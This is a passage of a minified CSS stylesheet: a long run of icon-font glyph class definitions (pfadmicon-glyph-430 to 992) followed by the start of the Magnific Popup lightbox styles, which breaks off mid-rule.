n-glyph-430:before{content:"\e9ae"}.pfadmicon-glyph-431:before{content:"\e9af"}.pfadmicon-glyph-432:before{content:"\e9b0"}.pfadmicon-glyph-433:before{content:"\e9b1"}.pfadmicon-glyph-434:before{content:"\e9b2"}.pfadmicon-glyph-435:before{content:"\e9b3"}.pfadmicon-glyph-436:before{content:"\e9b4"}.pfadmicon-glyph-437:before{content:"\e9b5"}.pfadmicon-glyph-438:before{content:"\e9b6"}.pfadmicon-glyph-439:before{content:"\e9b7"}.pfadmicon-glyph-440:before{content:"\e9b8"}.pfadmicon-glyph-441:before{content:"\e9b9"}.pfadmicon-glyph-442:before{content:"\e9ba"}.pfadmicon-glyph-443:before{content:"\e9bb"}.pfadmicon-glyph-444:before{content:"\e9bc"}.pfadmicon-glyph-445:before{content:"\e9bd"}.pfadmicon-glyph-446:before{content:"\e9be"}.pfadmicon-glyph-447:before{content:"\e9bf"}.pfadmicon-glyph-448:before{content:"\e9c0"}.pfadmicon-glyph-449:before{content:"\e9c1"}.pfadmicon-glyph-450:before{content:"\e9c2"}.pfadmicon-glyph-451:before{content:"\e9c3"}.pfadmicon-glyph-452:before{content:"\e9c4"}.pfadmicon-glyph-453:before{content:"\e9c5"}.pfadmicon-glyph-454:before{content:"\e9c6"}.pfadmicon-glyph-455:before{content:"\e9c7"}.pfadmicon-glyph-456:before{content:"\e9c8"}.pfadmicon-glyph-457:before{content:"\e9c9"}.pfadmicon-glyph-458:before{content:"\e9ca"}.pfadmicon-glyph-459:before{content:"\e9cb"}.pfadmicon-glyph-460:before{content:"\e9cc"}.pfadmicon-glyph-461:before{content:"\e9cd"}.pfadmicon-glyph-462:before{content:"\e9ce"}.pfadmicon-glyph-463:before{content:"\e9cf"}.pfadmicon-glyph-464:before{content:"\e9d0"}.pfadmicon-glyph-465:before{content:"\e9d1"}.pfadmicon-glyph-466:before{content:"\e9d2"}.pfadmicon-glyph-467:before{content:"\e9d3"}.pfadmicon-glyph-468:before{content:"\e9d4"}.pfadmicon-glyph-469:before{content:"\e9d5"}.pfadmicon-glyph-470:before{content:"\e9d6"}.pfadmicon-glyph-471:before{content:"\e9d7"}.pfadmicon-glyph-472:before{content:"\e9d8"}.pfadmicon-glyph-473:before{content:"\e9d9"}.pfadmicon-glyph-474:before{content:"\e9da"}.pfadmicon-glyph-475:before{content:"\e9db"}.pfadmicon-glyph-476:before{content:"\e9dc"}.pfadmicon-glyph-477:before{content:"\e9dd"}.pfadmicon-glyph-478:before{content:"\e9de"}.pfadmicon-glyph-479:before{content:"\e9df"}.pfadmicon-glyph-480:before{content:"\e9e0"}.pfadmicon-glyph-481:before{content:"\e9e1"}.pfadmicon-glyph-482:before{content:"\e9e2"}.pfadmicon-glyph-483:before{content:"\e9e3"}.pfadmicon-glyph-484:before{content:"\e9e4"}.pfadmicon-glyph-485:before{content:"\e9e5"}.pfadmicon-glyph-486:before{content:"\e9e6"}.pfadmicon-glyph-487:before{content:"\e9e7"}.pfadmicon-glyph-488:before{content:"\e9e8"}.pfadmicon-glyph-489:before{content:"\e9e9"}.pfadmicon-glyph-490:before{content:"\e9ea"}.pfadmicon-glyph-491:before{content:"\e9eb"}.pfadmicon-glyph-492:before{content:"\e9ec"}.pfadmicon-glyph-493:before{content:"\e9ed"}.pfadmicon-glyph-494:before{content:"\e9ee"}.pfadmicon-glyph-495:before{content:"\e9ef"}.pfadmicon-glyph-496:before{content:"\e9f0"}.pfadmicon-glyph-497:before{content:"\e9f1"}.pfadmicon-glyph-498:before{content:"\e9f2"}.pfadmicon-glyph-499:before{content:"\e9f3"}.pfadmicon-glyph-500:before{content:"\e9f4"}.pfadmicon-glyph-501:before{content:"\e9f5"}.pfadmicon-glyph-502:before{content:"\e9f6"}.pfadmicon-glyph-503:before{content:"\e9f7"}.pfadmicon-glyph-504:before{content:"\e9f8"}.pfadmicon-glyph-505:before{content:"\e9f9"}.pfadmicon-glyph-506:before{content:"\e9fa"}.pfadmicon-glyph-507:before{content:"\e9fb"}.pfadmicon-glyph-508:before{content:"\e9fc"}.pfadmicon-glyph-509:before{content:"\e9fd"}.pfadmicon-glyph-510:before{content:"\e9fe"}.pfadmicon-glyph-511:before{content:"\e9ff"}.pfadmicon-glyph-512:before{content:"\ea00"}.pfadmicon-glyph-513:before{content:"\ea01"}.pfadmicon-glyph-514:before{content:"\ea02"}.pfadmicon-glyph-515:before{content:"\ea03"}.pfadmicon-glyph-516:before{content:"\ea04"}.pfadmicon-glyph-517:before{content:"\ea05"}.pfadmicon-glyph-518:before{content:"\ea06"}.pfadmicon-glyph-519:before{content:"\ea07"}.pfadmicon-glyph-520:before{content:"\ea08"}.pfadmicon-glyph-521:before{content:"\ea09"}.pfadmicon-glyph-522:before{content:"\ea0a"}.pfadmicon-glyph-523:before{content:"\ea0b"}.pfadmicon-glyph-524:before{content:"\ea0c"}.pfadmicon-glyph-525:before{content:"\ea0d"}.pfadmicon-glyph-526:before{content:"\ea0e"}.pfadmicon-glyph-527:before{content:"\ea0f"}.pfadmicon-glyph-528:before{content:"\ea10"}.pfadmicon-glyph-529:before{content:"\ea11"}.pfadmicon-glyph-530:before{content:"\ea12"}.pfadmicon-glyph-531:before{content:"\ea13"}.pfadmicon-glyph-532:before{content:"\ea14"}.pfadmicon-glyph-533:before{content:"\ea15"}.pfadmicon-glyph-534:before{content:"\ea16"}.pfadmicon-glyph-535:before{content:"\ea17"}.pfadmicon-glyph-536:before{content:"\ea18"}.pfadmicon-glyph-537:before{content:"\ea19"}.pfadmicon-glyph-538:before{content:"\ea1a"}.pfadmicon-glyph-539:before{content:"\ea1b"}.pfadmicon-glyph-540:before{content:"\ea1c"}.pfadmicon-glyph-541:before{content:"\ea1d"}.pfadmicon-glyph-542:before{content:"\ea1e"}.pfadmicon-glyph-543:before{content:"\ea1f"}.pfadmicon-glyph-544:before{content:"\ea20"}.pfadmicon-glyph-545:before{content:"\ea21"}.pfadmicon-glyph-546:before{content:"\ea22"}.pfadmicon-glyph-547:before{content:"\ea23"}.pfadmicon-glyph-548:before{content:"\ea24"}.pfadmicon-glyph-549:before{content:"\ea25"}.pfadmicon-glyph-550:before{content:"\ea26"}.pfadmicon-glyph-551:before{content:"\ea27"}.pfadmicon-glyph-552:before{content:"\ea28"}.pfadmicon-glyph-553:before{content:"\ea29"}.pfadmicon-glyph-554:before{content:"\ea2a"}.pfadmicon-glyph-555:before{content:"\ea2b"}.pfadmicon-glyph-556:before{content:"\ea2c"}.pfadmicon-glyph-557:before{content:"\ea2d"}.pfadmicon-glyph-558:before{content:"\ea2e"}.pfadmicon-glyph-559:before{content:"\ea2f"}.pfadmicon-glyph-560:before{content:"\ea30"}.pfadmicon-glyph-561:before{content:"\ea31"}.pfadmicon-glyph-562:before{content:"\ea32"}.pfadmicon-glyph-563:before{content:"\ea33"}.pfadmicon-glyph-564:before{content:"\ea34"}.pfadmicon-glyph-565:before{content:"\ea35"}.pfadmicon-glyph-566:before{content:"\ea36"}.pfadmicon-glyph-567:before{content:"\ea37"}.pfadmicon-glyph-568:before{content:"\ea38"}.pfadmicon-glyph-569:before{content:"\ea39"}.pfadmicon-glyph-570:before{content:"\ea3a"}.pfadmicon-glyph-571:before{content:"\ea3b"}.pfadmicon-glyph-572:before{content:"\ea3c"}.pfadmicon-glyph-573:before{content:"\ea3d"}.pfadmicon-glyph-574:before{content:"\ea3e"}.pfadmicon-glyph-575:before{content:"\ea3f"}.pfadmicon-glyph-576:before{content:"\ea40"}.pfadmicon-glyph-577:before{content:"\ea41"}.pfadmicon-glyph-578:before{content:"\ea42"}.pfadmicon-glyph-579:before{content:"\ea43"}.pfadmicon-glyph-580:before{content:"\ea44"}.pfadmicon-glyph-581:before{content:"\ea45"}.pfadmicon-glyph-582:before{content:"\ea46"}.pfadmicon-glyph-583:before{content:"\ea47"}.pfadmicon-glyph-584:before{content:"\ea48"}.pfadmicon-glyph-585:before{content:"\ea49"}.pfadmicon-glyph-586:before{content:"\ea4a"}.pfadmicon-glyph-587:before{content:"\ea4b"}.pfadmicon-glyph-588:before{content:"\ea4c"}.pfadmicon-glyph-589:before{content:"\ea4d"}.pfadmicon-glyph-590:before{content:"\ea4e"}.pfadmicon-glyph-591:before{content:"\ea4f"}.pfadmicon-glyph-592:before{content:"\ea50"}.pfadmicon-glyph-593:before{content:"\ea51"}.pfadmicon-glyph-594:before{content:"\ea52"}.pfadmicon-glyph-595:before{content:"\ea53"}.pfadmicon-glyph-596:before{content:"\ea54"}.pfadmicon-glyph-597:before{content:"\ea55"}.pfadmicon-glyph-598:before{content:"\ea56"}.pfadmicon-glyph-599:before{content:"\ea57"}.pfadmicon-glyph-600:before{content:"\ea58"}.pfadmicon-glyph-601:before{content:"\ea59"}.pfadmicon-glyph-602:before{content:"\ea5a"}.pfadmicon-glyph-603:before{content:"\ea5b"}.pfadmicon-glyph-604:before{content:"\ea5c"}.pfadmicon-glyph-605:before{content:"\ea5d"}.pfadmicon-glyph-606:before{content:"\ea5e"}.pfadmicon-glyph-607:before{content:"\ea5f"}.pfadmicon-glyph-608:before{content:"\ea60"}.pfadmicon-glyph-609:before{content:"\ea61"}.pfadmicon-glyph-610:before{content:"\ea62"}.pfadmicon-glyph-611:before{content:"\ea63"}.pfadmicon-glyph-612:before{content:"\ea64"}.pfadmicon-glyph-613:before{content:"\ea65"}.pfadmicon-glyph-614:before{content:"\ea66"}.pfadmicon-glyph-615:before{content:"\ea67"}.pfadmicon-glyph-616:before{content:"\ea68"}.pfadmicon-glyph-617:before{content:"\ea69"}.pfadmicon-glyph-618:before{content:"\ea6a"}.pfadmicon-glyph-619:before{content:"\ea6b"}.pfadmicon-glyph-620:before{content:"\ea6c"}.pfadmicon-glyph-621:before{content:"\ea6d"}.pfadmicon-glyph-622:before{content:"\ea6e"}.pfadmicon-glyph-623:before{content:"\ea6f"}.pfadmicon-glyph-624:before{content:"\ea70"}.pfadmicon-glyph-625:before{content:"\ea71"}.pfadmicon-glyph-626:before{content:"\ea72"}.pfadmicon-glyph-627:before{content:"\ea73"}.pfadmicon-glyph-628:before{content:"\ea74"}.pfadmicon-glyph-629:before{content:"\ea75"}.pfadmicon-glyph-630:before{content:"\ea76"}.pfadmicon-glyph-631:before{content:"\ea77"}.pfadmicon-glyph-632:before{content:"\ea78"}.pfadmicon-glyph-633:before{content:"\ea79"}.pfadmicon-glyph-634:before{content:"\ea7a"}.pfadmicon-glyph-635:before{content:"\ea7b"}.pfadmicon-glyph-636:before{content:"\ea7c"}.pfadmicon-glyph-637:before{content:"\ea7d"}.pfadmicon-glyph-638:before{content:"\ea7e"}.pfadmicon-glyph-639:before{content:"\ea7f"}.pfadmicon-glyph-640:before{content:"\ea80"}.pfadmicon-glyph-641:before{content:"\ea81"}.pfadmicon-glyph-642:before{content:"\ea82"}.pfadmicon-glyph-643:before{content:"\ea83"}.pfadmicon-glyph-644:before{content:"\ea84"}.pfadmicon-glyph-645:before{content:"\ea85"}.pfadmicon-glyph-646:before{content:"\ea86"}.pfadmicon-glyph-647:before{content:"\ea87"}.pfadmicon-glyph-648:before{content:"\ea88"}.pfadmicon-glyph-649:before{content:"\ea89"}.pfadmicon-glyph-650:before{content:"\ea8a"}.pfadmicon-glyph-651:before{content:"\ea8b"}.pfadmicon-glyph-652:before{content:"\ea8c"}.pfadmicon-glyph-653:before{content:"\ea8d"}.pfadmicon-glyph-654:before{content:"\ea8e"}.pfadmicon-glyph-655:before{content:"\ea8f"}.pfadmicon-glyph-656:before{content:"\ea90"}.pfadmicon-glyph-657:before{content:"\ea91"}.pfadmicon-glyph-658:before{content:"\ea92"}.pfadmicon-glyph-659:before{content:"\ea93"}.pfadmicon-glyph-660:before{content:"\ea94"}.pfadmicon-glyph-661:before{content:"\ea95"}.pfadmicon-glyph-662:before{content:"\ea96"}.pfadmicon-glyph-663:before{content:"\ea97"}.pfadmicon-glyph-664:before{content:"\ea98"}.pfadmicon-glyph-665:before{content:"\ea99"}.pfadmicon-glyph-666:before{content:"\ea9a"}.pfadmicon-glyph-667:before{content:"\ea9b"}.pfadmicon-glyph-668:before{content:"\ea9c"}.pfadmicon-glyph-669:before{content:"\ea9d"}.pfadmicon-glyph-670:before{content:"\ea9e"}.pfadmicon-glyph-671:before{content:"\ea9f"}.pfadmicon-glyph-672:before{content:"\eaa0"}.pfadmicon-glyph-673:before{content:"\eaa1"}.pfadmicon-glyph-674:before{content:"\eaa2"}.pfadmicon-glyph-675:before{content:"\eaa3"}.pfadmicon-glyph-676:before{content:"\eaa4"}.pfadmicon-glyph-677:before{content:"\eaa5"}.pfadmicon-glyph-678:before{content:"\eaa6"}.pfadmicon-glyph-679:before{content:"\eaa7"}.pfadmicon-glyph-680:before{content:"\eaa8"}.pfadmicon-glyph-681:before{content:"\eaa9"}.pfadmicon-glyph-682:before{content:"\eaaa"}.pfadmicon-glyph-683:before{content:"\eaab"}.pfadmicon-glyph-684:before{content:"\eaac"}.pfadmicon-glyph-685:before{content:"\eaad"}.pfadmicon-glyph-686:before{content:"\eaae"}.pfadmicon-glyph-687:before{content:"\eaaf"}.pfadmicon-glyph-688:before{content:"\eab0"}.pfadmicon-glyph-689:before{content:"\eab1"}.pfadmicon-glyph-690:before{content:"\eab2"}.pfadmicon-glyph-691:before{content:"\eab3"}.pfadmicon-glyph-692:before{content:"\eab4"}.pfadmicon-glyph-693:before{content:"\eab5"}.pfadmicon-glyph-694:before{content:"\eab6"}.pfadmicon-glyph-695:before{content:"\eab7"}.pfadmicon-glyph-696:before{content:"\eab8"}.pfadmicon-glyph-697:before{content:"\eab9"}.pfadmicon-glyph-698:before{content:"\eaba"}.pfadmicon-glyph-699:before{content:"\eabb"}.pfadmicon-glyph-700:before{content:"\eabc"}.pfadmicon-glyph-701:before{content:"\eabd"}.pfadmicon-glyph-702:before{content:"\eabe"}.pfadmicon-glyph-703:before{content:"\eabf"}.pfadmicon-glyph-704:before{content:"\eac0"}.pfadmicon-glyph-705:before{content:"\eac1"}.pfadmicon-glyph-706:before{content:"\eac2"}.pfadmicon-glyph-707:before{content:"\eac3"}.pfadmicon-glyph-708:before{content:"\eac4"}.pfadmicon-glyph-709:before{content:"\eac5"}.pfadmicon-glyph-710:before{content:"\eac6"}.pfadmicon-glyph-711:before{content:"\eac7"}.pfadmicon-glyph-712:before{content:"\eac8"}.pfadmicon-glyph-713:before{content:"\eac9"}.pfadmicon-glyph-714:before{content:"\eaca"}.pfadmicon-glyph-715:before{content:"\eacb"}.pfadmicon-glyph-716:before{content:"\eacc"}.pfadmicon-glyph-717:before{content:"\eacd"}.pfadmicon-glyph-718:before{content:"\eace"}.pfadmicon-glyph-719:before{content:"\eacf"}.pfadmicon-glyph-720:before{content:"\ead0"}.pfadmicon-glyph-721:before{content:"\ead1"}.pfadmicon-glyph-722:before{content:"\ead2"}.pfadmicon-glyph-723:before{content:"\ead3"}.pfadmicon-glyph-724:before{content:"\ead4"}.pfadmicon-glyph-725:before{content:"\ead5"}.pfadmicon-glyph-726:before{content:"\ead6"}.pfadmicon-glyph-727:before{content:"\ead7"}.pfadmicon-glyph-728:before{content:"\ead8"}.pfadmicon-glyph-729:before{content:"\ead9"}.pfadmicon-glyph-730:before{content:"\eada"}.pfadmicon-glyph-731:before{content:"\eadb"}.pfadmicon-glyph-732:before{content:"\eadc"}.pfadmicon-glyph-733:before{content:"\eadd"}.pfadmicon-glyph-734:before{content:"\eade"}.pfadmicon-glyph-735:before{content:"\eadf"}.pfadmicon-glyph-736:before{content:"\eae0"}.pfadmicon-glyph-737:before{content:"\eae1"}.pfadmicon-glyph-738:before{content:"\eae2"}.pfadmicon-glyph-739:before{content:"\eae3"}.pfadmicon-glyph-740:before{content:"\eae4"}.pfadmicon-glyph-741:before{content:"\eae5"}.pfadmicon-glyph-742:before{content:"\eae6"}.pfadmicon-glyph-743:before{content:"\eae7"}.pfadmicon-glyph-744:before{content:"\eae8"}.pfadmicon-glyph-745:before{content:"\eae9"}.pfadmicon-glyph-746:before{content:"\eaea"}.pfadmicon-glyph-747:before{content:"\eaeb"}.pfadmicon-glyph-748:before{content:"\eaec"}.pfadmicon-glyph-749:before{content:"\eaed"}.pfadmicon-glyph-750:before{content:"\eaee"}.pfadmicon-glyph-751:before{content:"\eaef"}.pfadmicon-glyph-752:before{content:"\eaf0"}.pfadmicon-glyph-753:before{content:"\eaf1"}.pfadmicon-glyph-754:before{content:"\eaf2"}.pfadmicon-glyph-755:before{content:"\eaf3"}.pfadmicon-glyph-756:before{content:"\eaf4"}.pfadmicon-glyph-757:before{content:"\eaf5"}.pfadmicon-glyph-758:before{content:"\eaf6"}.pfadmicon-glyph-759:before{content:"\eaf7"}.pfadmicon-glyph-760:before{content:"\eaf8"}.pfadmicon-glyph-761:before{content:"\eaf9"}.pfadmicon-glyph-762:before{content:"\eafa"}.pfadmicon-glyph-763:before{content:"\eafb"}.pfadmicon-glyph-764:before{content:"\eafc"}.pfadmicon-glyph-765:before{content:"\eafd"}.pfadmicon-glyph-766:before{content:"\eafe"}.pfadmicon-glyph-767:before{content:"\eaff"}.pfadmicon-glyph-768:before{content:"\eb00"}.pfadmicon-glyph-769:before{content:"\eb01"}.pfadmicon-glyph-770:before{content:"\eb02"}.pfadmicon-glyph-771:before{content:"\eb03"}.pfadmicon-glyph-772:before{content:"\eb04"}.pfadmicon-glyph-773:before{content:"\eb05"}.pfadmicon-glyph-774:before{content:"\eb06"}.pfadmicon-glyph-775:before{content:"\eb07"}.pfadmicon-glyph-776:before{content:"\eb08"}.pfadmicon-glyph-777:before{content:"\eb09"}.pfadmicon-glyph-778:before{content:"\eb0a"}.pfadmicon-glyph-779:before{content:"\eb0b"}.pfadmicon-glyph-780:before{content:"\eb0c"}.pfadmicon-glyph-781:before{content:"\eb0d"}.pfadmicon-glyph-782:before{content:"\eb0e"}.pfadmicon-glyph-783:before{content:"\eb0f"}.pfadmicon-glyph-784:before{content:"\eb10"}.pfadmicon-glyph-785:before{content:"\eb11"}.pfadmicon-glyph-786:before{content:"\eb12"}.pfadmicon-glyph-787:before{content:"\eb13"}.pfadmicon-glyph-788:before{content:"\eb14"}.pfadmicon-glyph-789:before{content:"\eb15"}.pfadmicon-glyph-790:before{content:"\eb16"}.pfadmicon-glyph-791:before{content:"\eb17"}.pfadmicon-glyph-792:before{content:"\eb18"}.pfadmicon-glyph-793:before{content:"\eb19"}.pfadmicon-glyph-794:before{content:"\eb1a"}.pfadmicon-glyph-795:before{content:"\eb1b"}.pfadmicon-glyph-796:before{content:"\eb1c"}.pfadmicon-glyph-797:before{content:"\eb1d"}.pfadmicon-glyph-798:before{content:"\eb1e"}.pfadmicon-glyph-799:before{content:"\eb1f"}.pfadmicon-glyph-800:before{content:"\eb20"}.pfadmicon-glyph-801:before{content:"\eb21"}.pfadmicon-glyph-802:before{content:"\eb22"}.pfadmicon-glyph-803:before{content:"\eb23"}.pfadmicon-glyph-804:before{content:"\eb24"}.pfadmicon-glyph-805:before{content:"\eb25"}.pfadmicon-glyph-806:before{content:"\eb26"}.pfadmicon-glyph-807:before{content:"\eb27"}.pfadmicon-glyph-808:before{content:"\eb28"}.pfadmicon-glyph-809:before{content:"\eb29"}.pfadmicon-glyph-810:before{content:"\eb2a"}.pfadmicon-glyph-811:before{content:"\eb2b"}.pfadmicon-glyph-812:before{content:"\eb2c"}.pfadmicon-glyph-813:before{content:"\eb2d"}.pfadmicon-glyph-814:before{content:"\eb2e"}.pfadmicon-glyph-815:before{content:"\eb2f"}.pfadmicon-glyph-816:before{content:"\eb30"}.pfadmicon-glyph-817:before{content:"\eb31"}.pfadmicon-glyph-818:before{content:"\eb32"}.pfadmicon-glyph-819:before{content:"\eb33"}.pfadmicon-glyph-820:before{content:"\eb34"}.pfadmicon-glyph-821:before{content:"\eb35"}.pfadmicon-glyph-822:before{content:"\eb36"}.pfadmicon-glyph-823:before{content:"\eb37"}.pfadmicon-glyph-824:before{content:"\eb38"}.pfadmicon-glyph-825:before{content:"\eb39"}.pfadmicon-glyph-826:before{content:"\eb3a"}.pfadmicon-glyph-827:before{content:"\eb3b"}.pfadmicon-glyph-828:before{content:"\eb3c"}.pfadmicon-glyph-829:before{content:"\eb3d"}.pfadmicon-glyph-830:before{content:"\eb3e"}.pfadmicon-glyph-831:before{content:"\eb3f"}.pfadmicon-glyph-832:before{content:"\eb40"}.pfadmicon-glyph-833:before{content:"\eb41"}.pfadmicon-glyph-834:before{content:"\eb42"}.pfadmicon-glyph-835:before{content:"\eb43"}.pfadmicon-glyph-836:before{content:"\eb44"}.pfadmicon-glyph-837:before{content:"\eb45"}.pfadmicon-glyph-838:before{content:"\eb46"}.pfadmicon-glyph-839:before{content:"\eb47"}.pfadmicon-glyph-840:before{content:"\eb48"}.pfadmicon-glyph-841:before{content:"\eb49"}.pfadmicon-glyph-842:before{content:"\eb4a"}.pfadmicon-glyph-843:before{content:"\eb4b"}.pfadmicon-glyph-844:before{content:"\eb4c"}.pfadmicon-glyph-845:before{content:"\eb4d"}.pfadmicon-glyph-846:before{content:"\eb4e"}.pfadmicon-glyph-847:before{content:"\eb4f"}.pfadmicon-glyph-848:before{content:"\eb50"}.pfadmicon-glyph-849:before{content:"\eb51"}.pfadmicon-glyph-850:before{content:"\eb52"}.pfadmicon-glyph-851:before{content:"\eb53"}.pfadmicon-glyph-852:before{content:"\eb54"}.pfadmicon-glyph-853:before{content:"\eb55"}.pfadmicon-glyph-854:before{content:"\eb56"}.pfadmicon-glyph-855:before{content:"\eb57"}.pfadmicon-glyph-856:before{content:"\eb58"}.pfadmicon-glyph-857:before{content:"\eb59"}.pfadmicon-glyph-858:before{content:"\eb5a"}.pfadmicon-glyph-859:before{content:"\eb5b"}.pfadmicon-glyph-860:before{content:"\eb5c"}.pfadmicon-glyph-861:before{content:"\eb5d"}.pfadmicon-glyph-862:before{content:"\eb5e"}.pfadmicon-glyph-863:before{content:"\eb5f"}.pfadmicon-glyph-864:before{content:"\eb60"}.pfadmicon-glyph-865:before{content:"\eb61"}.pfadmicon-glyph-866:before{content:"\eb62"}.pfadmicon-glyph-867:before{content:"\eb63"}.pfadmicon-glyph-868:before{content:"\eb64"}.pfadmicon-glyph-869:before{content:"\eb65"}.pfadmicon-glyph-870:before{content:"\eb66"}.pfadmicon-glyph-871:before{content:"\eb67"}.pfadmicon-glyph-872:before{content:"\eb68"}.pfadmicon-glyph-873:before{content:"\eb69"}.pfadmicon-glyph-874:before{content:"\eb6a"}.pfadmicon-glyph-875:before{content:"\eb6b"}.pfadmicon-glyph-876:before{content:"\eb6c"}.pfadmicon-glyph-877:before{content:"\eb6d"}.pfadmicon-glyph-878:before{content:"\eb6e"}.pfadmicon-glyph-879:before{content:"\eb6f"}.pfadmicon-glyph-880:before{content:"\eb70"}.pfadmicon-glyph-881:before{content:"\eb71"}.pfadmicon-glyph-882:before{content:"\eb72"}.pfadmicon-glyph-883:before{content:"\eb73"}.pfadmicon-glyph-884:before{content:"\eb74"}.pfadmicon-glyph-885:before{content:"\eb75"}.pfadmicon-glyph-886:before{content:"\eb76"}.pfadmicon-glyph-887:before{content:"\eb77"}.pfadmicon-glyph-888:before{content:"\eb78"}.pfadmicon-glyph-889:before{content:"\eb79"}.pfadmicon-glyph-890:before{content:"\eb7a"}.pfadmicon-glyph-891:before{content:"\eb7b"}.pfadmicon-glyph-892:before{content:"\eb7c"}.pfadmicon-glyph-893:before{content:"\eb7d"}.pfadmicon-glyph-894:before{content:"\eb7e"}.pfadmicon-glyph-895:before{content:"\eb7f"}.pfadmicon-glyph-896:before{content:"\eb80"}.pfadmicon-glyph-897:before{content:"\eb81"}.pfadmicon-glyph-898:before{content:"\eb82"}.pfadmicon-glyph-899:before{content:"\eb83"}.pfadmicon-glyph-900:before{content:"\eb84"}.pfadmicon-glyph-901:before{content:"\eb85"}.pfadmicon-glyph-902:before{content:"\eb86"}.pfadmicon-glyph-903:before{content:"\eb87"}.pfadmicon-glyph-904:before{content:"\eb88"}.pfadmicon-glyph-905:before{content:"\eb89"}.pfadmicon-glyph-906:before{content:"\eb8a"}.pfadmicon-glyph-907:before{content:"\eb8b"}.pfadmicon-glyph-908:before{content:"\eb8c"}.pfadmicon-glyph-909:before{content:"\eb8d"}.pfadmicon-glyph-910:before{content:"\eb8e"}.pfadmicon-glyph-911:before{content:"\eb8f"}.pfadmicon-glyph-912:before{content:"\eb90"}.pfadmicon-glyph-913:before{content:"\eb91"}.pfadmicon-glyph-914:before{content:"\eb92"}.pfadmicon-glyph-915:before{content:"\eb93"}.pfadmicon-glyph-916:before{content:"\eb94"}.pfadmicon-glyph-917:before{content:"\eb95"}.pfadmicon-glyph-918:before{content:"\eb96"}.pfadmicon-glyph-919:before{content:"\eb97"}.pfadmicon-glyph-920:before{content:"\eb98"}.pfadmicon-glyph-921:before{content:"\eb99"}.pfadmicon-glyph-922:before{content:"\eb9a"}.pfadmicon-glyph-923:before{content:"\eb9b"}.pfadmicon-glyph-924:before{content:"\eb9c"}.pfadmicon-glyph-925:before{content:"\eb9d"}.pfadmicon-glyph-926:before{content:"\eb9e"}.pfadmicon-glyph-927:before{content:"\eb9f"}.pfadmicon-glyph-928:before{content:"\eba0"}.pfadmicon-glyph-929:before{content:"\eba1"}.pfadmicon-glyph-930:before{content:"\eba2"}.pfadmicon-glyph-931:before{content:"\eba3"}.pfadmicon-glyph-932:before{content:"\eba4"}.pfadmicon-glyph-933:before{content:"\eba5"}.pfadmicon-glyph-934:before{content:"\eba6"}.pfadmicon-glyph-935:before{content:"\eba7"}.pfadmicon-glyph-936:before{content:"\eba8"}.pfadmicon-glyph-937:before{content:"\eba9"}.pfadmicon-glyph-938:before{content:"\ebaa"}.pfadmicon-glyph-939:before{content:"\ebab"}.pfadmicon-glyph-940:before{content:"\ebac"}.pfadmicon-glyph-941:before{content:"\ebad"}.pfadmicon-glyph-942:before{content:"\ebae"}.pfadmicon-glyph-943:before{content:"\ebaf"}.pfadmicon-glyph-944:before{content:"\ebb0"}.pfadmicon-glyph-945:before{content:"\ebb1"}.pfadmicon-glyph-946:before{content:"\ebb2"}.pfadmicon-glyph-947:before{content:"\ebb3"}.pfadmicon-glyph-948:before{content:"\ebb4"}.pfadmicon-glyph-949:before{content:"\ebb5"}.pfadmicon-glyph-950:before{content:"\ebb6"}.pfadmicon-glyph-951:before{content:"\ebb7"}.pfadmicon-glyph-952:before{content:"\ebb8"}.pfadmicon-glyph-953:before{content:"\ebb9"}.pfadmicon-glyph-954:before{content:"\ebba"}.pfadmicon-glyph-955:before{content:"\ebbb"}.pfadmicon-glyph-956:before{content:"\ebbc"}.pfadmicon-glyph-957:before{content:"\ebbd"}.pfadmicon-glyph-958:before{content:"\ebbe"}.pfadmicon-glyph-959:before{content:"\ebbf"}.pfadmicon-glyph-960:before{content:"\ebc0"}.pfadmicon-glyph-961:before{content:"\ebc1"}.pfadmicon-glyph-962:before{content:"\ebc2"}.pfadmicon-glyph-963:before{content:"\ebc3"}.pfadmicon-glyph-964:before{content:"\ebc4"}.pfadmicon-glyph-965:before{content:"\ebc5"}.pfadmicon-glyph-966:before{content:"\ebc6"}.pfadmicon-glyph-967:before{content:"\ebc7"}.pfadmicon-glyph-968:before{content:"\ebc8"}.pfadmicon-glyph-969:before{content:"\ebc9"}.pfadmicon-glyph-970:before{content:"\ebca"}.pfadmicon-glyph-971:before{content:"\ebcb"}.pfadmicon-glyph-972:before{content:"\ebcc"}.pfadmicon-glyph-973:before{content:"\ebcd"}.pfadmicon-glyph-974:before{content:"\ebce"}.pfadmicon-glyph-975:before{content:"\ebcf"}.pfadmicon-glyph-976:before{content:"\ebd0"}.pfadmicon-glyph-977:before{content:"\ebd1"}.pfadmicon-glyph-978:before{content:"\ebd2"}.pfadmicon-glyph-979:before{content:"\ebd3"}.pfadmicon-glyph-980:before{content:"\ebd4"}.pfadmicon-glyph-981:before{content:"\ebd5"}.pfadmicon-glyph-982:before{content:"\ebd6"}.pfadmicon-glyph-983:before{content:"\ebd7"}.pfadmicon-glyph-984:before{content:"\ebd8"}.pfadmicon-glyph-985:before{content:"\ebd9"}.pfadmicon-glyph-986:before{content:"\ebda"}.pfadmicon-glyph-987:before{content:"\ebdb"}.pfadmicon-glyph-988:before{content:"\ebdc"}.pfadmicon-glyph-989:before{content:"\ebdd"}.pfadmicon-glyph-990:before{content:"\ebde"}.pfadmicon-glyph-991:before{content:"\ebdf"}.pfadmicon-glyph-992:before{content:"\ebe0"}

/* Magnific Popup */
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor 